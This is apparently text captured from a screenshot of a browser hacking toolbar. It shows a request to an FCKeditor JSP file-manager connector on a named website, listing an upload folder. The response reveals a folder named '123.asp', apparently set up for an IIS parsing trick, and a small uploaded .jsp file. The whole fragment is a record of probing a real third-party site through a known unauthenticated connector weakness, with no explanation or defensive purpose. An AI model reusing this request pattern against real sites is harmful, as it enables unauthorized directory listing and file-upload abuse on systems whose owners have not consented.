 www.lzfybj.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=File
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="File" url="/uploadfiles/File"/>
−<Folders>
<Folder name="123.asp"/>
</Folders>
−<Files>
<File name="20140916161048805.jsp" size="6"/>
</Files>
</Connector>